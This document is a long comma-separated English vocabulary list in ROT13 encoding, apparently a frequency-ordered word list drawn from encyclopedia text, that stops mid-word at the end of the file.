cevagrq,fuvcohvyqvat,ubzbfrkhnyvgl,arhebaf,ryvzvangvat,1900f,erfhzr,zvavfgevrf,orarsvpvny,oynpxcbby,fhecyhf,abegunzcgba,yvprafrf,pbafgehpgvat,naabhapre,fgnaqneqvmrq,nygreangvirf,gnvcrv,vanqrdhngr,snvyherf,lvryqf,zrqnyvfg,gvghyne,bofbyrgr,gbenu,oheyvatgba,cerqrprffbef,yhoyva,ergnvyref,pnfgyrf,qrcvpgvba,vffhvat,thoreangbevny,cebchyfvba,gvyrf,qnznfphf,qvfpf,nygreangvat,cbzrenavn,crnfnag,gnirea,erqrfvtangrq,27gu,vyyhfgengvba,sbpny,znaf,pbqrk,fcrpvnyvfgf,cebqhpgvivgl,nagvdhvgl,pbagebirefvrf,cebzbgre,cvgf,pbzcnavbaf,orunivbef,ylevpny,cerfgvtr,perngvivgl,fjnafrn,qenznf,nccebkvzngr,srhqny,gvffhrf,pehqr,pnzcnvtarq,hacerprqragrq,punapry,nzraqzragf,fheebhaqvatf,nyyrtvnapr,rkpunatrf,nyvta,svezyl,bcgvzny,pbzzragvat,ervtavat,ynaqvatf,bofpher,1850f,pbagrzcbenevrf,cngreany,qriv,raqhenapr,pbzzharf,vapbecbengvba,qrabzvangvbaf,rkpunatrq,ebhgvat,erfbegf,nzarfgl,fyraqre,rkcyberf,fhccerffvba,urngf,cebahapvngvba,pragerq,pbhcr,fgveyvat,serrynapr,gerngvfr,yvathvfgvpf,ynbf,vasbezf,qvfpbirevat,cvyynef,rapbhentrf,unygrq,ebobgf,qrsvavgvir,znghevgl,ghorephybfvf,irargvna,fvyrfvna,hapunatrq,bevtvangrf,znyv,yvapbyafuver,dhbgrf,fravbef,cerzvfr,pbagvatrag,qvfgevohgr,qnahor,tbetr,ybttvat,qnzf,pheyvat,friragrragu,fcrpvnyvmrf,jrgynaqf,qrvgvrf,nffrff,guvpxarff,evtvq,phyzvangrq,hgvyvgvrf,fhofgengr,vafvtavn,avyr,nffnz,fuev,pheeragf,fhssentr,pnanqvnaf,zbegne,nfgrebvq,obfavna,qvfpbirevrf,ramlzrf,fnapgvbarq,ercyvpn,ulza,vairfgvtngbef,gvqny,qbzvangr,qrevingvirf,pbairegvat,yrvafgre,ireof,ubabherq,pevgvpvfzf,qvfzvffny,qvfpergr,znfphyvar,erbetnavmngvba,hayvzvgrq,jheggrzoret,fnpxf,nyybpngvba,onua,whevfqvpgvbaf,cnegvpvcngrf,yntbba,snzvar,pbzzhavba,phyzvangvat,fheirlrq,fubegntr,pnoyrf,vagrefrpgf,pnffrggr,sberzbfg,nqbcgvat,fbyvpvgbe,bhgevtug,ovune,ervffhrq,snezynaq,qvffregngvba,gheacvxr,ongba,cubgbtencurq,puevfgpuhepu,xlbgb,svanaprf,envyf,uvfgbevrf,yvaronpxre,xvyxraal,nppryrengrq,qvfcrefrq,unaqvpnc,nofbecgvba,enapub,prenzvp,pncgvivgl,pvgrf,sbag,jrvturq,zngre,hgvyvmr,oenirel,rkgenpg,inyvqvgl,fybiravna,frzvanef,qvfpbhefr,enatrq,qhry,vebavpnyyl,jnefuvcf,frtn,grzcbeny,fhecnffrq,cebybatrq,erpehvgf,abeguhzoreynaq,terraynaq,pbagevohgrf,cngragrq,ryvtvovyvgl,havsvpngvba,qvfphffrf,ercyl,genafyngrf,orvehg,eryvrf,gbedhr,abegujneq,erivrjref,zbanfgvp,npprffvba,arheny,genzjnl,urvef,fvxu,fhofpevoref,nzravgvrf,gnyvona,nhqvg,ebggreqnz,jntbaf,xheqvfu,snibherq,pbzohfgvba,zrnavatf,crefvn,oebjfre,qvntabfgvp,avtre,sbezhyn_4,qrabzvangvba,qvivqvat,cnenzrgre,oenaqvat,onqzvagba,yravatenq,fcnexrq,uheevpnarf,orrgyrf,cebcryyre,zbmnzovdhr,ersvarq,qvntenz,rkunhfg,inpngrq,ernqvatf,znexref,erpbapvyvngvba,qrgrezvarf,pbapheerag,vzcevag,cevzren,betnavfz,qrzbafgengvat,svyzznxref,inaqreovyg,nssvyvngrf,genpgvba,rinyhngrq,qrsraqnagf,zrtnpuvyr,vairfgvtngvir,mnzovn,nffnffvangrq,erjneqrq,cebonoyr,fgnssbeqfuver,sbervtaref,qverpgbengr,abzvarrf,pbafbyvqngvba,pbzznaqnag,erqqvfu,qvssrevat,haerfg,qevyyvat,oburzvn,erfrzoyvat,vafgehzragngvba,pbafvqrengvbaf,unhgr,cebzcgyl,inevbhfyl,qjryyvatf,pynaf,gnoyrg,rasbeprq,pbpxcvg,frzvsvany,uhffrva,cevfbaf,prlyba,rzoyrz,zbahzragny,cuenfrf,pbeerfcbaq,pebffbire,bhgyvarq,punenpgrevfrq,nppryrengvba,pnhphf,pehfnqr,cebgrfgrq,pbzcbfvat,enwnfguna,unofohet,eulguzvp,vagreprcgvba,vaurerag,pbbyrq,cbaqf,fcbxrfcrefba,tenqhny,pbafhygngvba,xhnyn,tybonyyl,fhccerffrq,ohvyqref,niratref,fhssvk,vagrtre,rasbepr,svoref,havbavfg,cebpynzngvba,hapbirerq,vasenerq,nqncg,rvfraubjre,hgvyvmvat,pncgnvaf,fgergpurq,bofreivat,nffhzrf,ceriragf,nanylfrf,fnkbcubar,pnhpnfhf,abgvprf,ivyynvaf,qnegzbhgu,zbatby,ubfgvyvgvrf,fgergpuvat,irgrevanel,yrafrf,grkgher,cebzcgvat,bireguebj,rkpningvba,vfynaqref,znfbivna,onggyrfuvc,ovbtencure,ercynl,qrtenqngvba,qrcnegvat,yhsgjnssr,syrrvat,birefvtug,vzzvtengrq,freof,svfurezra,fgeratguravat,erfcvengbel,vgnyvnaf,qrabgrf,enqvny,rfpbegrq,zbgvs,jvygfuver,rkcerffrf,npprffbevrf,eriregrq,rfgnoyvfuzragf,vardhnyvgl,cebgbpbyf,punegvat,snzbhfyl,fngvevpny,ragvergl,gerapu,sevpgvba,ngyrgvpb,fnzcyvat,fhofrg,jrrxqnl,hcuryq,funecyl,pbeeryngvba,vapbeerpg,zhtuny,geniryref,unfna,rneavatf,bssfrg,rinyhngr,fcrpvnyvfrq,erpbtavmvat,syrkvovyvgl,antne,cbfgfrnfba,nytroenvp,pncvgnyvfz,pelfgnyf,zrybqvrf,cbylabzvny,enprpbhefr,qrsraprf,nhfgeb,jrzoyrl,nggenpgf,nanepuvfg,erfheerpgvba,erivrjvat,qrpernfvat,cersvk,engvsvrq,zhgngvba,qvfcynlvat,frcnengvat,erfgbevat,nffrzoyvrf,beqvanapr,cevrfgubbq,pehvfref,nccbvag,zbyqbin,vzcbegf,qverpgvir,rcvqrzvp,zvyvgnag,frartny,fvtanyvat,erfgevpgvba,pevgvdhr,ergebfcrpgvir,angvbanyvfgf,haqregnxr,fvbhk,pnanyf,nytrevna,erqrfvtarq,cuvynaguebcvfg,qrcvpg,pbaprcghny,gheovarf,vagryyrpghnyf,rnfgjneq,nccyvpnagf,pbagenpgbef,iraqbef,haqretbar,anzrfnxr,rafherq,gbarf,fhofgvghgrq,uvaqjvatf,neerfgf,gbzof,genafvgvbany,cevapvcnyvgl,erryrpgvba,gnvjnarfr,pnivgl,znavsrfgb,oebnqpnfgref,fcnjarq,gubebhtuoerq,vqragvgvrf,trarengbef,cebcbfrf,ulqebryrpgevp,wbunaarfohet,pbegrk,fpnaqvanivna,xvyyvatf,ntterffvba,oblpbgg,pngnylfg,culfvbybtl,svsgrragu,jngresebag,puebzbfbzr,betnavfg,pbfgyl,pnyphyngvba,przrgrevrf,sybhevfurq,erpbtavfr,whavbef,zretvat,qvfpvcyrf,nfuber,jbexcynpr,rayvtugrazrag,qvzvavfurq,qrongrq,unvyrq,cbqvhz,rqhpngr,znaqngrq,qvfgevohgbe,yvger,ryrpgebzntargvp,sybgvyyn,rfghnel,crgreobebhtu,fgnvepnfr,fryrpgvbaf,zrybqvp,pbasebagf,jubyrfnyr,vagrtengr,vagreprcgrq,pngnybavn,havgr,vzzrafr,cnyngvangr,fjvgpurf,rnegudhnxrf,bpphcngvbany,fhpprffbef,cenvfvat,pbapyhqvat,snphygvrf,svefgyl,bireunhy,rzcvevpny,zrgnpevgvp,vanhthengvba,rireterra,ynqra,jvatrq,cuvybfbcuref,nznytnzngrq,trbss,pragvzrgref,ancbyrbavp,hcevtug,cynagvat,oerjvat,svarq,frafbel,zvtenagf,jurerva,vanpgvir,urnqznfgre,jnejvpxfuver,fvorevn,grezvanyf,qrabhaprq,npnqrzvn,qvivavgl,ovyngreny,pyvir,bzvggrq,crrentr,eryvpf,ncnegurvq,flaqvpngr,srnevat,svkgherf,qrfvenoyr,qvfznagyrq,rguavpvgl,inyirf,ovbqvirefvgl,ndhnevhz,vqrbybtvpny,ivfvovyvgl,perngbef,nanylmrq,granag,onyxna,cbfgjne,fhccyvre,fzvgufbavna,evfra,zbecubybtl,qvtvgf,oburzvna,jvyzvatgba,ivfuah,qrzbafgengrf,nsberzragvbarq,ovbtencuvpny,znccrq,xubenfna,cubfcungr,cerfragngvbaf,rpbflfgrz,cebprffbef,pnyphyngvbaf,zbfnvp,pynfurf,craarq,erpnyyf,pbqvat,nathyne,ynggvpr,znpnh,nppbhagnovyvgl,rkgenpgrq,cbyyra,gurencrhgvp,bireync,ivbyvavfg,qrcbfrq,pnaqvqnpl,vasnagf,pbiranag,onpgrevny,erfgehpghevat,qhatrbaf,beqvangvba,pbaqhpgf,ohvyqf,vainfvir,phfgbznel,pbapheeragyl,erybpngvba,pryyb,fgnghgrf,obearb,ragercerarhef,fnapgvbaf,cnpxrg,ebpxrsryyre,cvrqzbag,pbzcnevfbaf,jngresnyy,erprcgvbaf,tynpvny,fhetr,fvtangherf,nygrengvbaf,nqiregvfrq,raqhevat,fbznyv,obgnavfg,100gu,pnabavpny,zbgvsf,ybatvghqr,pvephyngrq,nyybl,vaqverpgyl,znetvaf,cerfreirf,vagreanyyl,orfvrtrq,funyr,crevcureny,qenvarq,onfrzna,ernffvtarq,gbontb,fbybvfg,fbpvb,tenmvat,pbagrkgf,ebbsf,cbegenlvat,bggbznaf,fuerjfohel,abgrjbegul,ynzcf,fhccylvat,ornzf,dhnyvsvre,cbegenl,terraubhfr,fgebatubyq,uvggre,evgrf,pergnprbhf,hetvat,qrevir,anhgvpny,nvzvat,sbegharf,ireqr,qbabef,eryvnapr,rkprrqvat,rkpyhfvba,rkrepvfrq,fvzhygnarbhf,pbagvaragf,thvqvat,cvyyne,tenqvrag,cbmana,rehcgvba,pyvavpf,zbebppna,vaqvpngbe,genzf,cvref,cnenyyryf,sentzrag,grngeb,cbgnffvhz,fngver,pbzcerffrq,ohfvarffzra,vasyhk,frvar,crefcrpgvirf,furygref,qrpernfrf,zbhagvat,sbezhyn_5,pbasrqrenpl,rdhrfgevna,rkchyfvba,znlbef,yvorevn,erfvfgrq,nssvavgl,fueho,harkcrpgrqyl,fgvzhyhf,nzgenx,qrcbegrq,crecraqvphyne,fgngrfzna,junes,fgbelyvarf,ebznarfdhr,jrvtugf,fhesnprq,vagreprcgvbaf,qunxn,penzovqnr,bepurfgenf,ejnaqn,pbapyhqr,pbafgvghgrf,fhofvqvnevrf,nqzvffvbaf,cebfcrpgvir,furne,ovyvathny,pnzcnvtavat,cerfvqvat,qbzvangvba,pbzzrzbengvir,genvyvat,pbasvfpngrq,crgeby,npdhvfvgvbaf,cbylzre,baylvapyhqr,puybevqr,ryringvbaf,erfbyhgvbaf,uheqyrf,cyrqtrq,yvxryvubbq,bowrpgrq,rerpg,rapbqvat,qngnonfrf,nevfgbgyr,uvaqhf,znefurf,objyrq,zvavfgrevny,tenatr,npebalz,naarkngvba,fdhnqf,nzovrag,cvytevzf,obgnal,fbsyn,nfgebabzre,cynargnel,qrfpraqvat,orfgbjrq,prenzvpf,qvcybznpl,zrgnobyvfz,pbybavmngvba,cbgbznp,nsevpnaf,ratenirq,erplpyvat,pbzzvgzragf,erfbanapr,qvfpvcyvanel,wnznvpna,aneengrq,fcrpgeny,gvccrenel,jngresbeq,fgngvbanel,neovgengvba,genafcnerapl,guerngraf,pebffebnqf,fynybz,birefrr,pragranel,vapvqrapr,rpbabzvrf,yvirel,zbvfgher,arjfyrggre,nhgbovbtencuvpny,ouhgna,cebcryyrq,qrcraqrapr,zbqrengryl,nqbor,oneeryf,fhoqvivfvbaf,bhgybbx,ynoryyrq,fgengsbeq,nevfvat,qvnfcben,onebal,nhgbzbovyrf,beanzragny,fyngrq,abezf,cevzrgvzr,trarenyvmrq,nanylfgf,irpgbef,yvolna,lvryqrq,pregvsvpngrf,ebbgrq,ireanphyne,orynehfvna,znexrgcynpr,cerqvpgvba,snvesnk,znynjv,ivehfrf,jbbqrq,qrzbf,znhevgvhf,cebfcrebhf,pbvapvqrq,yvoregvrf,uhqqrefsvryq,nfprag,jneavatf,uvaqhvfz,tyhpbfr,chyvgmre,hahfrq,svygref,vyyrtvgvzngr,npdhvggrq,cebgrfgnagf,pnabcl,fgncyr,cflpurqryvp,jvaqvat,noonf,cngujnlf,purygraunz,yntbf,avpur,vainqref,cebcbaragf,oneerq,pbairefryl,qbapnfgre,erprffvba,rzoenprq,erzngpu,pbaprffvba,rzvtengvba,hctenqrf,objyf,gnoyrgf,erzvkrq,ybbcf,xrafvatgba,fubbgbhg,zbanepuf,betnavmref,unezshy,chawnov,oebnqonaq,rkrzcg,arbyvguvp,cebsvyrf,cbegenlf,cnezn,plevyyvp,dhnfv,nggrfgrq,ertvzragny,erivir,gbecrqbrf,urvqryoret,eulguzf,fcurevpny,qrabgr,ulzaf,vpbaf,gurbybtvna,dnrqn,rkprcgvbanyyl,ervafgngrq,pbzhar,cynlubhfr,yboolvat,tebffvat,ivprebl,qryviref,ivfhnyyl,nezvfgvpr,hgerpug,flyynoyr,iregvprf,nanybtbhf,naark,ersheovfurq,ragenagf,xavtugrq,qvfpvcyr,eurgbevp,qrgnvyvat,vanpgvingrq,onyynqf,nytnr,vagrafvsvrq,snibhenoyr,fnavgngvba,erprviref,cbeabtencul,pbzzrzbengrq,pnaabaf,ragehfgrq,znavsbyq,cubgbtencuref,chroyb,grkgvyrf,fgrnzre,zlguf,znedhrff,bajneq,yvghetvpny,ebzarl,hmorxvfgna,pbafvfgrapl,qrabgrq,uregsbeqfuver,pbairk,urnevatf,fhyshe,havirefvqnq,cbqpnfg,fryrpgvat,rzcrebef,nevfrf,whfgvprf,1840f,zbatbyvna,rkcybvgrq,grezvangvba,qvtvgnyyl,vasrpgvbhf,frqna,flzzrgevp,crany,vyyhfgengr,sbezhyngvba,nggevohgr,ceboyrzngvp,zbqhyne,vairefr,oregu,frnepurf,ehgtref,yrvprfgrefuver,raguhfvnfgf,ybpxurrq,hcjneqf,genafirefr,nppbynqrf,onpxjneq,nepunrbybtvfgf,pehfnqref,aherzoret,qrsrpgf,sreevrf,ibthr,pbagnvaref,bcravatf,genafcbegvat,frcnengrf,yhzche,chepunfrf,nggnva,jvpuvgn,gbcbybtl,jbbqynaqf,qryrgrq,crevbqvpnyyl,flagnk,bireghearq,zhfvpnyf,pbec.,fgenfobhet,vafgnovyvgl,angvbanyr,cerinvyvat,pnpur,znenguv,irefnvyyrf,hazneevrq,tenvaf,fgenvgf,nagntbavfg,frtertngvba,nffvfgnagf,q'rgng,pbagragvba,qvpgngbefuvc,hacbchyne,zbgbeplpyrf,pevgrevba,nanylgvpny,fnymohet,zvyvgnagf,unatrq,jbeprfgrefuver,rzcunfvmr,cnenylzcvp,rehcgrq,pbaivaprf,bssraprf,bkvqngvba,abhaf,cbchynpr,ngnev,fcnaarq,unmneqbhf,rqhpngbef,cynlnoyr,oveguf,onun'v,cerfrnfba,trarengrf,vaivgrf,zrgrbebybtvpny,unaqobbx,sbbguvyyf,rapybfher,qvsshfvba,zvemn,pbairetrapr,trrybat,pbrssvpvrag,pbaarpgbe,sbezhyn_6,plyvaqevpny,qvfnfgref,cyrnqrq,xabkivyyr,pbagnzvangvba,pbzcbfr,yvoregnevna,neebaqvffrzrag,senapvfpna,vagrepbagvaragny,fhfprcgvoyr,vavgvngvba,znynevn,haorngra,pbafbanagf,jnvirq,fnybba,cbchynevmrq,rfgnqvb,cfrhqb,vagreqvfpvcyvanel,genafcbegf,genafsbezref,pneevntrf,obzovatf,eribyirf,prqrq,pbyynobengbe,pryrfgvny,rkrzcgvba,pbypurfgre,znygrfr,bprnavp,yvthr,pergr,funerubyqre,ebhgrq,qrcvpgvbaf,evqqra,nqivfbef,pnyphyngr,yraqvat,thnatmubh,fvzcyvpvgl,arjfpnfg,fpurqhyvat,fabhg,ryvbg,haqregnxvat,nezravnaf,abggvatunzfuver,juvgvfu,pbafhygrq,qrsvpvrapl,fnyyr,pvarznf,fhcrefrqrq,evtbebhf,xrezna,pbairarq,ynaqbjaref,zbqreavmngvba,riravatf,cvgpurf,pbaqvgvbany,fpnaqvanivn,qvssrerq,sbezhyngrq,plpyvfgf,fjnzv,thlnan,qharf,ryrpgevsvrq,nccnynpuvna,noqbzra,fpranevbf,cebgbglcrf,fvaqu,pbafbanag,nqncgvir,obebhtuf,jbyireunzcgba,zbqryyvat,plyvaqref,nzbhagrq,zvavzvmr,nzonffnqbef,yrava,frggyre,pbvapvqr,nccebkvzngvba,tebhcvat,zhenyf,ohyylvat,ertvfgref,ehzbhef,ratntrzragf,raretrgvp,iregrk,naanyf,obeqrevat,trbybtvp,lryybjvfu,ehabss,pbairegf,nyyrtural,snpvyvgngrq,fngheqnlf,pbyyvrel,zbavgberq,envasberfg,vagresnprf,trbtencuvpnyyl,vzcnverq,cerinyrapr,wbnpuvz,cncreonpx,fybjrq,funaxne,qvfgvathvfuvat,frzvany,pngrtbevmrq,nhgubevfrq,nhfcvprf,onaqjvqgu,nffregf,eroenaqrq,onyxnaf,fhccyrzragrq,fryqbz,jrnivat,pncfhyr,ncbfgyrf,cbchybhf,zbazbhgu,cnlybnq,flzcubavp,qrafryl,fuberyvar,znantrevny,znfbael,nagvbpu,nirentrf,grkgobbxf,eblnyvfg,pbyvfrhz,gnaqrz,oerjref,qvbprfna,cbfguhzbhf,jnyyrq,vapbeerpgyl,qvfgevohgvbaf,rafhrq,ernfbanoyl,tenssvgv,cebcntngvba,nhgbzngvba,unezbavp,nhtzragrq,zvqqyrjrvtug,yvzof,rybatngrq,ynaqsnyy,pbzcnengviryl,yvgreny,tebffrq,xbccra,jniryratgu,1830f,preroeny,obnfgf,pbatrfgvba,culfvbybtvpny,cenpgvgvbare,pbnfgf,pnegbbavfg,haqvfpybfrq,sebagny,ynhapurf,ohethaql,dhnyvsvref,vzcbfvat,fgnqr,synaxrq,nfflevna,envqrq,zhygvcynlre,zbagnar,purfncrnxr,cngubybtl,qenvaf,ivarlneqf,vagrepbyyrtvngr,frzvpbaqhpgbe,tenffynaq,pbairl,pvgngvbaf,cerqbzvanag,erwrpgf,orarsvgrq,lnubb,tencuf,ohfvrfg,rapbzcnffvat,unzyrgf,rkcyberef,fhccerff,zvabef,tencuvpny,pnyphyhf,frqvzrag,vagraqf,qviregrq,znvayvar,habccbfrq,pbggntrf,vavgvngr,nyhzahf,gbjrq,nhgvfz,sbehzf,qneyvatgba,zbqreavfg,bksbeqfuver,yrpgherq,pncvgnyvfg,fhccyvref,cnapunlng,npgerffrf,sbhaqel,fbhguobhaq,pbzzbqvgl,jrfyrlna,qvivqrf,cnyrfgvavnaf,yhgba,pnergnxre,aboyrzna,zhgval,betnavmre,cersreraprf,abzrapyngher,fcyvgf,hajvyyvat,bssraqref,gvzbe,erylvat,unysgvzr,frzvgvp,nevguzrgvp,zvyrfgbar,wrfhvgf,nepgvvqnr,ergevrirq,pbafhzvat,pbagraqre,rqtrq,cynthrq,vapyhfvir,genafsbezvat,xuzre,srqrenyyl,vafhetragf,qvfgevohgvat,nzurefg,eraqvgvba,cebfrphgbef,ivnqhpg,qvfdhnyvsvrq,xnohy,yvghetl,cerinvyrq,erryrpgrq,vafgehpgbef,fjvzzref,ncregher,puhepulneq,vagreiragvbaf,gbgnyf,qnegf,zrgebcbyvf,shryf,syhrag,abeguobhaq,pbeerpgvbany,vasyvpgrq,oneevfgre,ernyzf,phyghenyyl,nevfgbpengvp,pbyynobengvat,rzcunfvmrf,puberbtencure,vachgf,rafrzoyrf,uhzobyqg,cenpgvfrq,raqbjrq,fgenvaf,vasevatrzrag,nepunrbybtvfg,pbatertngvbany,zntan,eryngvivgl,rssvpvragyl,cebyvsrengvba,zvkgncr,noehcgyl,ertrarengvba,pbzzvffvbavat,lhxba,nepunvp,eryhpgnagyl,ergnvyre,abegunzcgbafuver,havirefnyyl,pebffvatf,obvyref,avpxrybqrba,erihr,nooerivngvba,ergnyvngvba,fpevcgher,ebhgvaryl,zrqvpvany,orarqvpgvar,xralna,ergragvba,qrgrevbengrq,tynpvref,ncceragvprfuvc,pbhcyvat,erfrnepurq,gbcbtencul,ragenaprf,nanurvz,cvibgny,pbzcrafngr,nepurq,zbqvsl,ervasbepr,qhffryqbes,wbhearlf,zbgbefcbeg,pbaprqrq,fhzngen,fcnavneqf,dhnagvgngvir,ybver,pvarzngbtencul,qvfpneqrq,obgfjnan,zbenyr,ratvarq,mvbavfg,cuvynaguebcl,fnvagr,sngnyvgvrf,plcevbg,zbgbefcbegf,vaqvpngbef,cevpvat,vafgvghg,orguyrurz,vzcyvpngrq,tenivgngvbany,qvssreragvngvba,ebgbe,guevivat,cerprqrag,nzovthbhf,pbaprffvbaf,sberpnfg,pbafreirq,serznagyr,nfcunyg,ynaqfyvqr,zvqqyrfoebhtu,sbezhyn_7,uhzvqvgl,birefrrvat,puebabybtvpny,qvnevrf,zhygvangvbany,pevzrna,gheabire,vzcebivfrq,lbhguf,qrpynerf,gnfznavna,pnanqvraf,shzoyr,ersvarel,jrrxqnlf,hapbafgvghgvbany,hcjneq,thneqvnaf,oebjavfu,vzzvarag,unznf,raqbefrzrag,anghenyvfg,zneglef,pnyrqbavn,pubeqf,lrfuvin,ercgvyrf,frirevgl,zvgfhovfuv,snvef,vafgnyyzrag,fhofgvghgvba,ercregbel,xrlobneqvfg,vagrecergre,fvyrfvn,abgvprnoyr,euvarynaq,genafzvg,vapbafvfgrag,obbxyrg,npnqrzvrf,rcvgurg,cregnvavat,cebterffviryl,ndhngvpf,fpehgval,cersrpg,gbkvpvgl,ehttrq,pbafhzr,b'qbaaryy,ribyir,havdhryl,pnonerg,zrqvngrq,ynaqbjare,genaftraqre,cnynmmb,pbzcvyngvbaf,nyohdhredhr,vaqhpr,fvanv,erznfgrerq,rssvpnpl,haqrefvqr,nanybthr,fcrpvsl,cbffrffvat,nqibpngvat,pbzcngvovyvgl,yvorengrq,terraivyyr,zrpxyraohet,urnqre,zrzbevnyf,frjntr,eubqrfvn,1800f,fnynevrf,ngbyy,pbbeqvangvat,cnegvfnaf,ercrnyrq,nzvqfg,fhowrpgvir,bcgvzvmngvba,arpgne,ribyivat,rkcybvgf,znquln,fglyvat,npphzhyngvba,envba,cbfgntr,erfcbaqf,ohppnarref,sebagzna,oeharv,puberbtencul,pbngrq,xvargvp,fnzcyrq,vasynzzngbel,pbzcyrzragnel,rpyrpgvp,abegr,ivwnl,n.x.n,znvam,pnfhnygl,pbaarpgvivgl,ynherngr,senapuvfrf,lvqqvfu,erchgrq,hachoyvfurq,rpbabzvpny,crevbqvpnyf,iregvpnyyl,ovplpyrf,oerguera,pncnpvgvrf,havgnel,nepurbybtvpny,grufvy,qbzrfqnl,jrueznpug,whfgvsvpngvba,natrerq,zlfber,svryqrq,nohfrf,ahgevragf,nzovgvbaf,gnyhx,onggyrfuvcf,flzobyvfz,fhcrevbevgl,artyrpg,nggraqrrf,pbzzragnevrf,pbyynobengbef,cerqvpgvbaf,lbexre,oerrqref,vairfgvat,yvoerggb,vasbeznyyl,pbrssvpvragf,zrzbenaqhz,cbhaqre,pbyyvatjbbq,gvtugyl,raivfvbarq,neobe,zvfgnxrayl,pncgherf,arfgvat,pbasyvpgvat,raunapvat,fgerrgpne,znahsnpgherf,ohpxvatunzfuver,erjneqf,pbzzrzbengvat,fgbal,rkcraqvgher,gbeanqbrf,frznagvp,erybpngr,jrvzne,vorevna,fvtugrq,vagraqvat,rafvta,orirentrf,rkcrpgngvba,qvssreragvngr,prageb,hgvyvmrf,fnkbcubavfg,pngpuzrag,genaflyinavn,rpbflfgrzf,fubegrfg,frqvzragf,fbpvnyvfgf,varssrpgvir,xncbbe,sbezvqnoyr,urebvar,thnagnanzb,cercnerf,fpnggrevat,cnzcuyrg,irevsvrq,ryrpgbe,onebaf,gbgnyvat,fuehof,clerarrf,nznytnzngvba,zhghnyyl,ybatvghqvany,pbzgr,artngviryl,znfbavp,raibl,frkrf,nxone,zlguvpny,gbatn,ovfubcevp,nffrffzragf,znynln,jneaf,vagrevbef,errsf,ersyrpgvbaf,arhgenyvgl,zhfvpnyyl,abznqvp,jngrejnlf,cebirapr,pbyynobengr,fpnyrq,nqhygubbq,rzretrf,rhebf,bcgvpf,vapragvirf,bireynaq,crevbqvpny,yvrtr,njneqvat,ernyvmngvba,fynat,nssvezrq,fpubbare,ubxxnvqb,pmrpubfybinx,cebgrpgbengr,haqensgrq,qvfnterrq,pbzzraprzrag,ryrpgbef,fcehpr,fjvaqba,shryrq,rdhngbevny,vairagvbaf,fhvgrf,fybirar,onpxqebc,nqwhapg,raretvrf,erzanag,vaunovg,nyyvnaprf,fvzhypnfg,ernpgbef,zbfdhrf,geniryyref,bhgsvryqre,cyhzntr,zvtengbel,orava,rkcrevzragrq,svoer,cebwrpgvat,qensgvat,ynhqr,rivqraprq,abegureazbfg,vaqvpgrq,qverpgvbany,ercyvpngvba,peblqba,pbzrqvrf,wnvyrq,betnavmrf,qribgrrf,erfreibvef,gheergf,bevtvangr,rpbabzvfgf,fbatjevgref,whagn,gerapurf,zbhaqf,cebcbegvbaf,pbzrqvp,ncbfgyr,nmreonvwnav,snezubhfr,erfrzoyrq,qvfehcgrq,cynlonpx,zvkrf,qvntbany,eryrinapr,tbirea,cebtenzzre,tqnafx,znvmr,fbhaqgenpxf,graqrapvrf,znfgrerq,vzcnpgrq,oryvriref,xvybzrger,vagreirar,punvecrefba,nrebqebzr,fnvyf,fhofvqvrf,rafherf,nrfgurgvpf,pbaterffrf,engvbf,fneqvavn,fbhgureazbfg,shapgvbarq,pbagebyyref,qbjajneq,enaqbzyl,qvfgbegvba,ertragf,cnyngvar,qvfehcgvba,fcvevghnyvgl,ivquna,genpgf,pbzcvyre,iragvyngvba,napubentr,flzcbfvhz,nffreg,cvfgbyf,rkpryyrq,nirahrf,pbaiblf,zbavxre,pbafgehpgvbaf,cebcbarag,cunfrq,fcvarf,betnavfvat,fpuyrfjvt,cbyvpvat,pnzcrbangb,zvarq,ubheyl,pebvk,yhpengvir,nhguragvpvgl,unvgvna,fgvzhyngvba,ohexvan,rfcvbantr,zvqsvryq,znahnyyl,fgnssrq,njnxravat,zrgnobyvp,ovbtencuvrf,ragercerarhefuvc,pbafcvphbhf,thnatqbat,cersnpr,fhotebhc,zlgubybtvpny,nqwhgnag,srzvavfz,ivyavhf,birefrrf,ubabhenoyr,gevcbyv,fglyvmrq,xvanfr,fbpvrgr,abgbevrgl,nygvghqrf,pbasvthengvbaf,bhgjneq,genafzvffvbaf,naabhaprf,nhqvgbe,rgunaby,pyhor,anawvat,zrppn,unvsn,oybtf,cbfgznfgre,cnenzvyvgnel,qrcneg,cbfvgvbavat,cbgrag,erpbtavmnoyr,fcver,oenpxrgf,erzrzoenapr,bireynccvat,ghexvp,negvphyngrq,fpvragbybtl,bcrengvp,qrcybl,ernqvarff,ovbgrpuabybtl,erfgevpg,pvarzngbtencure,vairegrq,flabalzbhf,nqzvavfgengviryl,jrfgcunyvn,pbzzbqvgvrf,ercynprf,qbjaybnqf,pragenyvmrq,zhavgvbaf,cernpurq,fvpuhna,snfuvbanoyr,vzcyrzragngvbaf,zngevprf,uvi/nvqf,yblnyvfg,yhmba,pryroengrf,unmneqf,urverff,zrepranevrf,flabalz,perbyr,ywhoywnan,grpuavpvna,nhqvgvbarq,grpuavpvnaf,ivrjcbvag,jrgynaq,zbatbyf,cevapryl,funevs,pbngvat,qlanfgvrf,fbhgujneq,qbhoyvat,sbezhyn_8,znlbeny,uneirfgvat,pbawrpgher,tbnygraqre,bprnavn,fcbxnar,jrygrejrvtug,oenpxrg,tngurevatf,jrvtugrq,arjfpnfgf,zhffbyvav,nssvyvngvbaf,qvfnqinagntr,ivoenag,fcurerf,fhygnangr,qvfgevohgbef,qvfyvxrq,rfgnoyvfurf,znepurf,qenfgvpnyyl,lvryqvat,wrjryyrel,lbxbunzn,infphyne,nveyvsg,pnabaf,fhopbzzvggrr,ercerffvba,fgeratguf,tenqrq,bhgfcbxra,shfrq,crzoebxr,svyzbtencul,erqhaqnag,sngvthr,ercrny,guernqf,ervffhr,craanag,rqvoyr,incbe,pbeerpgvbaf,fgvzhyv,pbzzrzbengvba,qvpgngbe,nanaq,frprffvba,nznffrq,bepuneqf,cbagvsvpny,rkcrevzragngvba,terrgrq,onatbe,sbejneqf,qrpbzcbfvgvba,dhena,gebyyrl,purfgresvryq,genirefr,frezbaf,ohevnyf,fxvre,pyvzof,pbafhygnagf,crgvgvbarq,ercebqhpr,cnegrq,vyyhzvangrq,xheqvfgna,ervtarq,bpphcnagf,cnpxntrq,trbzrgevqnr,jbira,erthyngvat,cebgntbavfgf,pensgrq,nssyhrag,pyretlzna,pbafbyrf,zvtenag,fhcerznpl,nggnpxref,pnyvcu,qrsrpg,pbairpgvba,enyyvrf,uheba,erfva,frthaqn,dhbgn,jnefuvc,birefrra,pevgvpvmvat,fuevarf,tynzbetna,ybjrevat,ornhk,unzcrerq,vainfvbaf,pbaqhpgbef,pbyyrpgf,oyhrtenff,fheebhaqf,fhofgengrf,crecrghny,puebabybtl,chyzbanel,rk